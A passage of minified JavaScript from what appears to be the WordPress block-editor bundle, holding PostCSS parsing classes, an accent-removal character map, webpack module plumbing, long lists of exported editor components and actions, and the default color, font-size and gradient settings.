if(n===B&&E)C+=1,B=w.charCodeAt(C),x.after=P,x.sourceEndIndex+=P.length,P="",E-=1,j[j.length-1].sourceEndIndex=C,j.pop(),S=(x=j[E]).nodes;else{g=C;do{B===i&&(g+=1),g+=1,B=w.charCodeAt(g)}while(g<I&&!(B<=32||B===o||B===r||B===l||B===a||B===s||B===t||B===c&&x&&"function"===x.type&&"calc"===x.value||B===s&&"function"===x.type&&"calc"===x.value||B===n&&E));b=w.slice(C,g),t===B?T=b:u!==b.charCodeAt(0)&&d!==b.charCodeAt(0)||p!==b.charCodeAt(1)||!h.test(b.slice(2))?S.push({type:"word",sourceIndex:C,sourceEndIndex:g,value:b}):S.push({type:"unicode-range",sourceIndex:C,sourceEndIndex:g,value:b}),C=g}else b=w[C],S.push({type:"word",sourceIndex:C-M.length,sourceEndIndex:C+b.length,value:b}),C+=1,B=w.charCodeAt(C);for(C=j.length-1;C;C-=1)j[C].unclosed=!0,j[C].sourceEndIndex=w.length;return j[0].nodes}},9055:(e,t,n)=>{"use strict";let o=n(5776);class r{get content(){return this.css}constructor(e,t,n){this.processor=e,this.messages=[],this.root=t,this.opts=n,this.css="",this.map=void 0}toString(){return this.css}warn(e,t={}){t.plugin||this.lastPlugin&&this.lastPlugin.postcssPlugin&&(t.plugin=this.lastPlugin.postcssPlugin);let n=new o(e,t);return this.messages.push(n),n}warnings(){return this.messages.filter((e=>"warning"===e.type))}}e.exports=r,r.default=r},9434:(e,t,n)=>{"use strict";let o,r,i=n(683);class s extends i{constructor(e){super(e),this.type="root",this.nodes||(this.nodes=[])}normalize(e,t,n){let o=super.normalize(e);if(t)if("prepend"===n)this.nodes.length>1?t.raws.before=this.nodes[1].raws.before:delete t.raws.before;else if(this.first!==t)for(let e of o)e.raws.before=t.raws.before;return o}removeChild(e,t){let n=this.index(e);return!t&&0===n&&this.nodes.length>1&&(this.nodes[1].raws.before=this.nodes[n].raws.before),super.removeChild(e)}toResult(e={}){return new o(new r,this,e).stringify()}}s.registerLazyResult=e=>{o=e},s.registerProcessor=e=>{r=e},e.exports=s,s.default=s,i.registerRoot(s)},9656:(e,t,n)=>{"use strict";let o=n(271),r=n(448),i=n(7661),s=n(9434);class l{constructor(e=[]){this.version="8.5.6",this.plugins=this.normalize(e)}normalize(e){let t=[];for(let n of e)if(!0===n.postcss?n=n():n.postcss&&(n=n.postcss),"object"==typeof n&&Array.isArray(n.plugins))t=t.concat(n.plugins);else if("object"==typeof n&&n.postcssPlugin)t.push(n);else if("function"==typeof n)t.push(n);else{if("object"!=typeof n||!n.parse&&!n.stringify)throw new Error(n+" is not a PostCSS plugin")}return t}process(e,t={}){return this.plugins.length||t.parser||t.stringifier||t.syntax?new r(this,e,t):new i(this,e,t)}use(e){return this.plugins=this.plugins.concat(this.normalize([e])),this}}e.exports=l,l.default=l,s.registerProcessor(l),o.registerProcessor(l)},9681:e=>{var t={À:"A",Á:"A",Â:"A",Ã:"A",Ä:"A",Å:"A",Ấ:"A",Ắ:"A",Ẳ:"A",Ẵ:"A",Ặ:"A",Æ:"AE",Ầ:"A",Ằ:"A",Ȃ:"A",Ả:"A",Ạ:"A",Ẩ:"A",Ẫ:"A",Ậ:"A",Ç:"C",Ḉ:"C",È:"E",É:"E",Ê:"E",Ë:"E",Ế:"E",Ḗ:"E",Ề:"E",Ḕ:"E",Ḝ:"E",Ȇ:"E",Ẻ:"E",Ẽ:"E",Ẹ:"E",Ể:"E",Ễ:"E",Ệ:"E",Ì:"I",Í:"I",Î:"I",Ï:"I",Ḯ:"I",Ȋ:"I",Ỉ:"I",Ị:"I",Ð:"D",Ñ:"N",Ò:"O",Ó:"O",Ô:"O",Õ:"O",Ö:"O",Ø:"O",Ố:"O",Ṍ:"O",Ṓ:"O",Ȏ:"O",Ỏ:"O",Ọ:"O",Ổ:"O",Ỗ:"O",Ộ:"O",Ờ:"O",Ở:"O",Ỡ:"O",Ớ:"O",Ợ:"O",Ù:"U",Ú:"U",Û:"U",Ü:"U",Ủ:"U",Ụ:"U",Ử:"U",Ữ:"U",Ự:"U",Ý:"Y",à:"a",á:"a",â:"a",ã:"a",ä:"a",å:"a",ấ:"a",ắ:"a",ẳ:"a",ẵ:"a",ặ:"a",æ:"ae",ầ:"a",ằ:"a",ȃ:"a",ả:"a",ạ:"a",ẩ:"a",ẫ:"a",ậ:"a",ç:"c",ḉ:"c",è:"e",é:"e",ê:"e",ë:"e",ế:"e",ḗ:"e",ề:"e",ḕ:"e",ḝ:"e",ȇ:"e",ẻ:"e",ẽ:"e",ẹ:"e",ể:"e",ễ:"e",ệ:"e",ì:"i",í:"i",î:"i",ï:"i",ḯ:"i",ȋ:"i",ỉ:"i",ị:"i",ð:"d",ñ:"n",ò:"o",ó:"o",ô:"o",õ:"o",ö:"o",ø:"o",ố:"o",ṍ:"o",ṓ:"o",ȏ:"o",ỏ:"o",ọ:"o",ổ:"o",ỗ:"o",ộ:"o",ờ:"o",ở:"o",ỡ:"o",ớ:"o",ợ:"o",ù:"u",ú:"u",û:"u",ü:"u",ủ:"u",ụ:"u",ử:"u",ữ:"u",ự:"u",ý:"y",ÿ:"y",Ā:"A",ā:"a",Ă:"A",ă:"a",Ą:"A",ą:"a",Ć:"C",ć:"c",Ĉ:"C",ĉ:"c",Ċ:"C",ċ:"c",Č:"C",č:"c",C̆:"C",c̆:"c",Ď:"D",ď:"d",Đ:"D",đ:"d",Ē:"E",ē:"e",Ĕ:"E",ĕ:"e",Ė:"E",ė:"e",Ę:"E",ę:"e",Ě:"E",ě:"e",Ĝ:"G",Ǵ:"G",ĝ:"g",ǵ:"g",Ğ:"G",ğ:"g",Ġ:"G",ġ:"g",Ģ:"G",ģ:"g",Ĥ:"H",ĥ:"h",Ħ:"H",ħ:"h",Ḫ:"H",ḫ:"h",Ĩ:"I",ĩ:"i",Ī:"I",ī:"i",Ĭ:"I",ĭ:"i",Į:"I",į:"i",İ:"I",ı:"i",Ĳ:"IJ",ĳ:"ij",Ĵ:"J",ĵ:"j",Ķ:"K",ķ:"k",Ḱ:"K",ḱ:"k",K̆:"K",k̆:"k",Ĺ:"L",ĺ:"l",Ļ:"L",ļ:"l",Ľ:"L",ľ:"l",Ŀ:"L",ŀ:"l",Ł:"l",ł:"l",Ḿ:"M",ḿ:"m",M̆:"M",m̆:"m",Ń:"N",ń:"n",Ņ:"N",ņ:"n",Ň:"N",ň:"n",ŉ:"n",N̆:"N",n̆:"n",Ō:"O",ō:"o",Ŏ:"O",ŏ:"o",Ő:"O",ő:"o",Œ:"OE",œ:"oe",P̆:"P",p̆:"p",Ŕ:"R",ŕ:"r",Ŗ:"R",ŗ:"r",Ř:"R",ř:"r",R̆:"R",r̆:"r",Ȓ:"R",ȓ:"r",Ś:"S",ś:"s",Ŝ:"S",ŝ:"s",Ş:"S",Ș:"S",ș:"s",ş:"s",Š:"S",š:"s",Ţ:"T",ţ:"t",ț:"t",Ț:"T",Ť:"T",ť:"t",Ŧ:"T",ŧ:"t",T̆:"T",t̆:"t",Ũ:"U",ũ:"u",Ū:"U",ū:"u",Ŭ:"U",ŭ:"u",Ů:"U",ů:"u",Ű:"U",ű:"u",Ų:"U",ų:"u",Ȗ:"U",ȗ:"u",V̆:"V",v̆:"v",Ŵ:"W",ŵ:"w",Ẃ:"W",ẃ:"w",X̆:"X",x̆:"x",Ŷ:"Y",ŷ:"y",Ÿ:"Y",Y̆:"Y",y̆:"y",Ź:"Z",ź:"z",Ż:"Z",ż:"z",Ž:"Z",ž:"z",ſ:"s",ƒ:"f",Ơ:"O",ơ:"o",Ư:"U",ư:"u",Ǎ:"A",ǎ:"a",Ǐ:"I",ǐ:"i",Ǒ:"O",ǒ:"o",Ǔ:"U",ǔ:"u",Ǖ:"U",ǖ:"u",Ǘ:"U",ǘ:"u",Ǚ:"U",ǚ:"u",Ǜ:"U",ǜ:"u",Ứ:"U",ứ:"u",Ṹ:"U",ṹ:"u",Ǻ:"A",ǻ:"a",Ǽ:"AE",ǽ:"ae",Ǿ:"O",ǿ:"o",Þ:"TH",þ:"th",Ṕ:"P",ṕ:"p",Ṥ:"S",ṥ:"s",X́:"X",x́:"x",Ѓ:"Г",ѓ:"г",Ќ:"К",ќ:"к",A̋:"A",a̋:"a",E̋:"E",e̋:"e",I̋:"I",i̋:"i",Ǹ:"N",ǹ:"n",Ồ:"O",ồ:"o",Ṑ:"O",ṑ:"o",Ừ:"U",ừ:"u",Ẁ:"W",ẁ:"w",Ỳ:"Y",ỳ:"y",Ȁ:"A",ȁ:"a",Ȅ:"E",ȅ:"e",Ȉ:"I",ȉ:"i",Ȍ:"O",ȍ:"o",Ȑ:"R",ȑ:"r",Ȕ:"U",ȕ:"u",B̌:"B",b̌:"b",Č̣:"C",č̣:"c",Ê̌:"E",ê̌:"e",F̌:"F",f̌:"f",Ǧ:"G",ǧ:"g",Ȟ:"H",ȟ:"h",J̌:"J",ǰ:"j",Ǩ:"K",ǩ:"k",M̌:"M",m̌:"m",P̌:"P",p̌:"p",Q̌:"Q",q̌:"q",Ř̩:"R",ř̩:"r",Ṧ:"S",ṧ:"s",V̌:"V",v̌:"v",W̌:"W",w̌:"w",X̌:"X",x̌:"x",Y̌:"Y",y̌:"y",A̧:"A",a̧:"a",B̧:"B",b̧:"b",Ḑ:"D",ḑ:"d",Ȩ:"E",ȩ:"e",Ɛ̧:"E",ɛ̧:"e",Ḩ:"H",ḩ:"h",I̧:"I",i̧:"i",Ɨ̧:"I",ɨ̧:"i",M̧:"M",m̧:"m",O̧:"O",o̧:"o",Q̧:"Q",q̧:"q",U̧:"U",u̧:"u",X̧:"X",x̧:"x",Z̧:"Z",z̧:"z",й:"и",Й:"И",ё:"е",Ё:"Е"},n=Object.keys(t).join("|"),o=new RegExp(n,"g"),r=new RegExp(n,"");function i(e){return t[e]}var s=function(e){return e.replace(o,i)};e.exports=s,e.exports.has=function(e){return!!e.match(r)},e.exports.remove=s},9746:()=>{},9977:()=>{}},t={};function n(o){var r=t[o];if(void 0!==r)return r.exports;var i=t[o]={exports:{}};return e[o].call(i.exports,i,i.exports,n),i.exports}n.n=e=>{var t=e&&e.__esModule?()=>e.default:()=>e;return n.d(t,{a:t}),t},n.d=(e,t)=>{for(var o in t)n.o(t,o)&&!n.o(e,o)&&Object.defineProperty(e,o,{enumerable:!0,get:t[o]})},n.o=(e,t)=>Object.prototype.hasOwnProperty.call(e,t),n.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})};var o={};(()=>{"use strict";n.r(o),n.d(o,{AlignmentControl:()=>Vg,AlignmentToolbar:()=>Fg,Autocomplete:()=>kj,BlockAlignmentControl:()=>pa,BlockAlignmentToolbar:()=>ha,BlockBreadcrumb:()=>Cj,BlockCanvas:()=>XT,BlockColorsStyleSelector:()=>tM,BlockContextProvider:()=>iv,BlockControls:()=>Rs,BlockEdit:()=>vv,BlockEditorKeyboardShortcuts:()=>Qk,BlockEditorProvider:()=>ov,BlockFormatControls:()=>Ps,BlockIcon:()=>Vu,BlockInspector:()=>VA,BlockList:()=>dw,BlockMover:()=>Hj,BlockNavigationDropdown:()=>DM,BlockPopover:()=>tf,BlockPreview:()=>kC,BlockSelectionClearer:()=>RS,BlockSettingsMenu:()=>gT,BlockSettingsMenuControls:()=>lT,BlockStyles:()=>VM,BlockTitle:()=>wj,BlockToolbar:()=>OT,BlockTools:()=>UT,BlockVerticalAlignmentControl:()=>vl,BlockVerticalAlignmentToolbar:()=>_l,ButtonBlockAppender:()=>uI,ButtonBlockerAppender:()=>cI,ColorPalette:()=>cP,ColorPaletteControl:()=>uP,ContrastChecker:()=>dh,CopyHandler:()=>HA,DefaultBlockAppender:()=>yS,FontSizePicker:()=>sj,HeadingLevelDropdown:()=>$M,HeightControl:()=>bm,InnerBlocks:()=>ew,Inserter:()=>lI,InspectorAdvancedControls:()=>Va,InspectorControls:()=>Fa,JustifyContentControl:()=>Sl,JustifyToolbar:()=>wl,LineHeightControl:()=>Oh,LinkControl:()=>uu,MediaPlaceholder:()=>mR,MediaReplaceFlow:()=>hu,MediaUpload:()=>Ya,MediaUploadCheck:()=>Xa,MultiSelectScrollIntoView:()=>WA,NavigableToolbar:()=>ET,ObserveTyping:()=>rw,PanelColorSettings:()=>fR,PlainText:()=>qR,RecursionProvider:()=>JA,RichText:()=>WR,RichTextShortcut:()=>QR,RichTextToolbarButton:()=>JR,SETTINGS_DEFAULTS:()=>P,SkipToSelectedBlock:()=>gA,Typewriter:()=>XA,URLInput:()=>ac,URLInputButton:()=>oA,URLPopover:()=>dR,Warning:()=>bv,WritingFlow:()=>Aw,__experimentalBlockAlignmentMatrixControl:()=>xj,__experimentalBlockFullHeightAligmentControl:()=>_j,__experimentalBlockPatternSetup:()=>oP,__experimentalBlockPatternsList:()=>$C,__experimentalBlockVariationPicker:()=>KM,__experimentalBlockVariationTransforms:()=>lP,__experimentalBorderRadiusControl:()=>rp,__experimentalColorGradientControl:()=>qp,__experimentalColorGradientSettingsDropdown:()=>kP,__experimentalDateFormatPicker:()=>hP,__experimentalDuotoneControl:()=>Ef,__experimentalFontAppearanceControl:()=>Lh,__experimentalFontFamilyControl:()=>Ah,__experimentalGetBorderClassesAndStyles:()=>UI,__experimentalGetColorClassesAndStyles:()=>WI,__experimentalGetElementClassName:()=>lN,__experimentalGetGapCSSValue:()=>ul,__experimentalGetGradientClass:()=>Op,__experimentalGetGradientObjectByGradientValue:()=>Vp,__experimentalGetShadowClassesAndStyles:()=>$I,__experimentalGetSpacingClassesAndStyles:()=>ZI,__experimentalImageEditor:()=>oR,__experimentalImageSizeControl:()=>lR,__experimentalImageURLInputUI:()=>uA,__experimentalInspectorPopoverHeader:()=>oN,__experimentalLetterSpacingControl:()=>zh,__experimentalLibrary:()=>$A,__experimentalLinkControl:()=>cu,__experimentalLinkControlSearchInput:()=>Gc,__experimentalLinkControlSearchItem:()=>Bc,__experimentalLinkControlSearchResults:()=>Nc,__experimentalListView:()=>NM,__experimentalPanelColorGradientSettings:()=>xP,__experimentalPreviewOptions:()=>dA,__experimentalPublishDateTimePicker:()=>iN,__experimentalRecursionProvider:()=>tN,__experimentalResponsiveBlockControl:()=>XR,__experimentalSpacingSizesControl:()=>mm,__experimentalTextDecorationControl:()=>tg,__experimentalTextTransformControl:()=>Xh,__experimentalUnitControl:()=>tA,__experimentalUseBlockOverlayActive:()=>Bj,__experimentalUseBlockPreview:()=>vC,__experimentalUseBorderProps:()=>GI,__experimentalUseColorProps:()=>KI,__experimentalUseCustomSides:()=>mf,__experimentalUseGradient:()=>Hp,__experimentalUseHasRecursion:()=>nN,__experimentalUseMultipleOriginColorsAndGradients:()=>Nd,__experimentalUseResizeCanvas:()=>pA,__experimentalWritingModeControl:()=>ig,__unstableBlockNameContext:()=>CT,__unstableBlockSettingsMenuFirstItem:()=>zE,__unstableBlockToolbarLastItem:()=>_E,__unstableEditorStyles:()=>cC,__unstableIframe:()=>Fw,__unstableInserterMenuExtension:()=>KB,__unstableRichTextInputEvent:()=>eA,__unstableUseBlockSelectionClearer:()=>PS,__unstableUseClipboardHandler:()=>FA,__unstableUseMouseMoveTypingReset:()=>nw,__unstableUseTypewriter:()=>YA,__unstableUseTypingObserver:()=>ow,createCustomColorsHOC:()=>rj,getColorClassName:()=>Ad,getColorObjectByAttributeValues:()=>Pd,getColorObjectByColorValue:()=>Rd,getComputedFluidTypographyValue:()=>zi,getCustomValueFromPreset:()=>il,getFontSize:()=>Tg,getFontSizeClass:()=>Pg,getFontSizeObjectByValue:()=>Mg,getGradientSlugByValue:()=>Fp,getGradientValueBySlug:()=>zp,getPxFromCssUnit:()=>aN,getSpacingPresetCssVar:()=>ll,getTypographyClassesAndStyles:()=>YI,isValueSpacingPreset:()=>rl,privateApis:()=>sD,store:()=>ji,storeConfig:()=>Ii,transformStyles:()=>lC,useBlockBindingsUtils:()=>dv,useBlockCommands:()=>ZT,useBlockDisplayInformation:()=>Xf,useBlockEditContext:()=>C,useBlockEditingMode:()=>ga,useBlockProps:()=>gS,useCachedTruthy:()=>XI,useHasRecursion:()=>eN,useInnerBlocksProps:()=>JS,useSetting:()=>Mi,useSettings:()=>Ti,useStyleOverride:()=>_s,withColorContext:()=>aP,withColors:()=>ij,withFontSizes:()=>cj});var e={};n.r(e),n.d(e,{getAllPatterns:()=>ze,getBlockRemovalRules:()=>Pe,getBlockSettings:()=>ye,getBlockStyles:()=>Ye,getBlockWithoutAttributes:()=>Ce,getClosestAllowedInsertionPoint:()=>et,getClosestAllowedInsertionPointForPattern:()=>tt,getContentLockingParent:()=>$e,getEnabledBlockParents:()=>Te,getEnabledClientIdsTree:()=>Ee,getExpandedBlock:()=>Ge,getInserterMediaCategories:()=>Le,getInsertionPoint:()=>nt,getLastFocus:()=>He,getLastInsertedBlocksClientIds:()=>we,getOpenedBlockSettingsMenu:()=>Re,getParentSectionBlock:()=>We,getPatternBySlug:()=>Oe,getRegisteredInserterMediaCategories:()=>Ne,getRemovalPromptData:()=>Me,getReusableBlocks:()=>Fe,getSectionRootClientId:()=>Xe,getStyleOverrides:()=>Ae,getTemporarilyEditingAsBlocks:()=>Ze,getTemporarilyEditingFocusModeToRevert:()=>qe,getZoomLevel:()=>Je,hasAllowedPatterns:()=>De,hasBlockSpotlight:()=>rt,isBlockHidden:()=>ot,isBlockInterfaceHidden:()=>Se,isBlockSubtreeDisabled:()=>Be,isContainerInsertableToInContentOnlyMode:()=>Ie,isDragging:()=>Ue,isSectionBlock:()=>Ke,isZoomOut:()=>Qe});var t={};n.r(t),n.d(t,{__experimentalGetActiveBlockIdByBlockNames:()=>To,__experimentalGetAllowedBlocks:()=>lo,__experimentalGetAllowedPatterns:()=>mo,__experimentalGetBlockListSettingsForBlocks:()=>xo,__experimentalGetDirectInsertBlock:()=>co,__experimentalGetGlobalBlocksByName:()=>zt,__experimentalGetLastBlockAttributeChanges:()=>Co,__experimentalGetParsedPattern:()=>uo,__experimentalGetPatternTransformItems:()=>ko,__experimentalGetPatternsByBlockTypes:()=>bo,__experimentalGetReusableBlockTitle:()=>So,__unstableGetBlockWithoutInnerBlocks:()=>Mt,__unstableGetClientIdWithClientIdsTree:()=>Rt,__unstableGetClientIdsTree:()=>At,__unstableGetContentLockingParent:()=>Vo,__unstableGetSelectedBlocksWithPartialSelection:()=>yn,__unstableGetTemporarilyEditingAsBlocks:()=>Fo,__unstableGetTemporarilyEditingFocusModeToRevert:()=>Ho,__unstableGetVisibleBlocks:()=>Ao,__unstableHasActiveBlockOverlayActive:()=>No,__unstableIsFullySelected:()=>bn,__unstableIsLastBlockChangeIgnored:()=>wo,__unstableIsSelectionCollapsed:()=>kn,__unstableIsSelectionMergeable:()=>_n,__unstableIsWithinBlockOverlay:()=>Lo,__unstableSelectionHasUnmergeableBlock:()=>vn,areInnerBlocksControlled:()=>Eo,canEditBlock:()=>Xn,canInsertBlockType:()=>$n,canInsertBlocks:()=>Wn,canLockBlockType:()=>Qn,canMoveBlock:()=>qn,canMoveBlocks:()=>Yn,canRemoveBlock:()=>Kn,canRemoveBlocks:()=>Zn,didAutomaticChange:()=>Io,getAdjacentBlockClientId:()=>nn,getAllowedBlocks:()=>so,getBlock:()=>Tt,getBlockAttributes:()=>Et,getBlockCount:()=>Ht,getBlockEditingMode:()=>Do,getBlockHierarchyRootClientId:()=>en,getBlockIndex:()=>Sn,getBlockInsertionPoint:()=>On,getBlockListSettings:()=>vo,getBlockMode:()=>Mn,getBlockName:()=>It,getBlockNamesByClientId:()=>Ft,getBlockOrder:()=>xn,getBlockParents:()=>Qt,getBlockParentsByBlockName:()=>Jt,getBlockRootClientId:()=>Xt,getBlockSelectionEnd:()=>Wt,getBlockSelectionStart:()=>$t,getBlockTransformItems:()=>ro,getBlocks:()=>Pt,getBlocksByClientId:()=>Vt,getBlocksByName:()=>Ot,getClientIdsOfDescendants:()=>Nt,getClientIdsWithDescendants:()=>Lt,getDirectInsertBlock:()=>ao,getDraggedBlockClientIds:()=>An,getFirstMultiSelectedBlockClientId:()=>un,getGlobalBlockCount:()=>Dt,getHoveredBlockClientId:()=>Ro,getInserterItems:()=>oo,getLastMultiSelectedBlockClientId:()=>dn,getLowestCommonAncestorWithSelectedBlock:()=>tn,getMultiSelectedBlockClientIds:()=>an,getMultiSelectedBlocks:()=>cn,getMultiSelectedBlocksEndClientId:()=>fn,getMultiSelectedBlocksStartClientId:()=>mn,getNextBlockClientId:()=>rn,getPatternsByBlockTypes:()=>fo,getPreviousBlockClientId:()=>on,getSelectedBlock:()=>Yt,getSelectedBlockClientId:()=>qt,getSelectedBlockClientIds:()=>ln,getSelectedBlockCount:()=>Kt,getSelectedBlocksInitialCaretPosition:()=>sn,getSelectionEnd:()=>Gt,getSelectionStart:()=>Ut,getSettings:()=>_o,getTemplate:()=>Fn,getTemplateLock:()=>Hn,hasBlockMovingClientId:()=>Bo,hasDraggedInnerBlock:()=>Bn,hasInserterItems:()=>io,hasMultiSelection:()=>jn,hasSelectedBlock:()=>Zt,hasSelectedInnerBlock:()=>Cn,isAncestorBeingDragged:()=>Ln,isAncestorMultiSelected:()=>gn,isBlockBeingDragged:()=>Nn,isBlockHighlighted:()=>jo,isBlockInsertionPointVisible:()=>zn,isBlockMultiSelected:()=>hn,isBlockSelected:()=>wn,isBlockValid:()=>jt,isBlockVisible:()=>Po,isBlockWithinSelection:()=>In,isCaretWithinFormattedText:()=>Dn,isDraggingBlocks:()=>Rn,isFirstMultiSelectedBlock:()=>pn,isGroupable:()=>zo,isLastBlockChangePersistent:()=>yo,isMultiSelecting:()=>En,isSelectionEnabled:()=>Tn,isTyping:()=>Pn,isUngroupable:()=>Oo,isValidTemplate:()=>Vn,wasBlockJustInserted:()=>Mo});var r={};n.r(r),n.d(r,{__experimentalUpdateSettings:()=>$o,clearBlockRemovalPrompt:()=>Xo,deleteStyleOverride:()=>tr,ensureDefaultBlock:()=>qo,expandBlock:()=>sr,hideBlockInterface:()=>Wo,modifyContentLockBlock:()=>ar,privateRemoveBlocks:()=>Zo,resetZoomLevel:()=>ur,setBlockRemovalRules:()=>Qo,setInsertionPoint:()=>lr,setLastFocus:()=>nr,setOpenedBlockSettingsMenu:()=>Jo,setStyleOverride:()=>er,setZoomLevel:()=>cr,showBlockInterface:()=>Ko,startDragging:()=>rr,stopDragging:()=>ir,stopEditingAsBlocks:()=>or,toggleBlockSpotlight:()=>dr});var i={};n.r(i),n.d(i,{__unstableDeleteSelection:()=>Wr,__unstableExpandSelection:()=>Zr,__unstableMarkAutomaticChange:()=>hi,__unstableMarkLastChangeAsPersistent:()=>di,__unstableMarkNextChangeAsNotPersistent:()=>pi,__unstableSaveReusableBlock:()=>ui,__unstableSetEditorMode:()=>gi,__unstableSetTemporarilyEditingAsBlocks:()=>Si,__unstableSplitSelection:()=>Kr,clearSelectedBlock:()=>Mr,duplicateBlocks:()=>fi,enterFormattedText:()=>ri,exitFormattedText:()=>ii,flashBlock:()=>_i,hideInsertionPoint:()=>Ur,hoverBlock:()=>Cr,insertAfterBlock:()=>ki,insertBeforeBlock:()=>bi,insertBlock:()=>Vr,insertBlocks:()=>Fr,insertDefaultBlock:()=>li,mergeBlocks:()=>qr,moveBlockToPosition:()=>zr,moveBlocksDown:()=>Lr,moveBlocksToPosition:()=>Or,moveBlocksUp:()=>Dr,multiSelect:()=>Tr,receiveBlocks:()=>yr,registerInserterMediaCategory:()=>wi,removeBlock:()=>Xr,removeBlocks:()=>Yr,replaceBlock:()=>Ar,replaceBlocks:()=>Rr,replaceInnerBlocks:()=>Qr,resetBlocks:()=>kr,resetSelection:()=>_r,selectBlock:()=>wr,selectNextBlock:()=>Ir,selectPreviousBlock:()=>Br,selectionChange:()=>si,setBlockEditingMode:()=>Ci,setBlockMovingClientId:()=>mi,setBlockVisibility:()=>xi,setHasControlledInnerBlocks:()=>yi,setTemplateValidity:()=>Gr,showInsertionPoint:()=>Hr,startDraggingBlocks:()=>ni,startMultiSelect:()=>jr,startTyping:()=>ei,stopDraggingBlocks:()=>oi,stopMultiSelect:()=>Er,stopTyping:()=>ti,synchronizeTemplate:()=>$r,toggleBlockHighlight:()=>vi,toggleBlockMode:()=>Jr,toggleSelection:()=>Pr,unsetBlockEditingMode:()=>Bi,updateBlock:()=>Sr,updateBlockAttributes:()=>xr,updateBlockListSettings:()=>ai,updateSettings:()=>ci,validateBlocksToTemplate:()=>vr});var s={};n.r(s),n.d(s,{getItems:()=>ok,getSettings:()=>lk,isUploading:()=>rk,isUploadingById:()=>sk,isUploadingByUrl:()=>ik});var l={};n.r(l),n.d(l,{getAllItems:()=>ak,getBlobUrls:()=>gk,getItem:()=>ck,getPausedUploadForPost:()=>pk,isBatchUploaded:()=>uk,isPaused:()=>hk,isUploadingToPost:()=>dk});var a={};n.r(a),n.d(a,{addItems:()=>Bk,cancelItem:()=>Ik});var c={};n.r(c),n.d(c,{addItem:()=>Tk,finishOperation:()=>Nk,pauseQueue:()=>Pk,prepareItem:()=>Lk,processItem:()=>Mk,removeItem:()=>Ak,resumeQueue:()=>Rk,revokeBlobUrls:()=>Ok,updateSettings:()=>zk,uploadItem:()=>Dk});var u={};n.r(u),n.d(u,{AdvancedPanel:()=>dN,BackgroundPanel:()=>Tu,BorderPanel:()=>Sp,ColorPanel:()=>uh,DimensionsPanel:()=>zm,FiltersPanel:()=>Uf,GlobalStylesContext:()=>is,ImageSettingsPanel:()=>uN,TypographyPanel:()=>yg,areGlobalStyleConfigsEqual:()=>os,getBlockCSSSelector:()=>Rf,getBlockSelectors:()=>Sb,getGlobalStylesChanges:()=>vN,getLayoutStyles:()=>mb,toStyles:()=>yb,useGlobalSetting:()=>cs,useGlobalStyle:()=>us,useGlobalStylesOutput:()=>Bb,useGlobalStylesOutputWithConfig:()=>Cb,useGlobalStylesReset:()=>as,useHasBackgroundPanel:()=>Iu,useHasBorderPanel:()=>gp,useHasBorderPanelControls:()=>mp,useHasColorPanel:()=>Yp,useHasDimensionsPanel:()=>Bm,useHasFiltersPanel:()=>Lf,useHasImageSettingsPanel:()=>cN,useHasTypographyPanel:()=>ag,useSettingsForBlockElement:()=>ds});const d=window.ReactJSXRuntime,p=window.wp.blocks,h=window.wp.element,g=window.wp.data,m=window.wp.compose,f=window.wp.hooks,b=Symbol("mayDisplayControls"),k=Symbol("mayDisplayParentControls"),v=Symbol("blockEditingMode"),_=Symbol("blockBindings"),y=Symbol("isPreviewMode"),x={name:"",isSelected:!1},S=(0,h.createContext)(x);S.displayName="BlockEditContext";const{Provider:w}=S;function C(){return(0,h.useContext)(S)}const B=window.wp.deprecated;var I=n.n(B),j=n(7734),E=n.n(j);const T=window.wp.i18n,M={insertUsage:{}},P={alignWide:!1,supportsLayout:!0,colors:[{name:(0,T.__)("Black"),slug:"black",color:"#000000"},{name:(0,T.__)("Cyan bluish gray"),slug:"cyan-bluish-gray",color:"#abb8c3"},{name:(0,T.__)("White"),slug:"white",color:"#ffffff"},{name:(0,T.__)("Pale pink"),slug:"pale-pink",color:"#f78da7"},{name:(0,T.__)("Vivid red"),slug:"vivid-red",color:"#cf2e2e"},{name:(0,T.__)("Luminous vivid orange"),slug:"luminous-vivid-orange",color:"#ff6900"},{name:(0,T.__)("Luminous vivid amber"),slug:"luminous-vivid-amber",color:"#fcb900"},{name:(0,T.__)("Light green cyan"),slug:"light-green-cyan",color:"#7bdcb5"},{name:(0,T.__)("Vivid green cyan"),slug:"vivid-green-cyan",color:"#00d084"},{name:(0,T.__)("Pale cyan blue"),slug:"pale-cyan-blue",color:"#8ed1fc"},{name:(0,T.__)("Vivid cyan blue"),slug:"vivid-cyan-blue",color:"#0693e3"},{name:(0,T.__)("Vivid purple"),slug:"vivid-purple",color:"#9b51e0"}],fontSizes:[{name:(0,T._x)("Small","font size name"),size:13,slug:"small"},{name:(0,T._x)("Normal","font size name"),size:16,slug:"normal"},{name:(0,T._x)("Medium","font size name"),size:20,slug:"medium"},{name:(0,T._x)("Large","font size name"),size:36,slug:"large"},{name:(0,T._x)("Huge","font size name"),size:42,slug:"huge"}],imageDefaultSize:"large",imageSizes:[{slug:"thumbnail",name:(0,T.__)("Thumbnail")},{slug:"medium",name:(0,T.__)("Medium")},{slug:"large",name:(0,T.__)("Large")},{slug:"full",name:(0,T.__)("Full Size")}],imageEditing:!0,maxWidth:580,allowedBlockTypes:!0,maxUploadFileSize:0,allowedMimeTypes:null,canLockBlocks:!0,enableOpenverseMediaCategory:!0,clearBlockSelection:!0,__experimentalCanUserUseUnfilteredHTML:!1,__experimentalBlockDirectory:!1,__mobileEnablePageTemplates:!1,__experimentalBlockPatterns:[],__experimentalBlockPatternCategories:[],isPreviewMode:!1,blockInspectorAnimation:{animationParent:"core/navigation","core/navigation":{enterDirection:"leftToRight"},"core/navigation-submenu":{enterDirection:"rightToLeft"},"core/navigation-link":{enterDirection:"rightToLeft"},"core/search":{enterDirection:"rightToLeft"},"core/social-links":{enterDirection:"rightToLeft"},"core/page-list":{enterDirection:"rightToLeft"},"core/spacer":{enterDirection:"rightToLeft"},"core/home-link":{enterDirection:"rightToLeft"},"core/site-title":{enterDirection:"rightToLeft"},"core/site-logo":{enterDirection:"rightToLeft"}},generateAnchors:!1,gradients:[{name:(0,T.__)("Vivid cyan blue to vivid purple"),gradient:"linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%)",slug:"vivid-cyan-blue-to-vivid-purple"},{name:(0,T.__)("Light green cyan to vivid green cyan"),gradient:"linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%)",slug:"light-green-cyan-to-vivid-green-cyan"},{name:(0,T.__)("Luminous vivid amber to luminous vivid 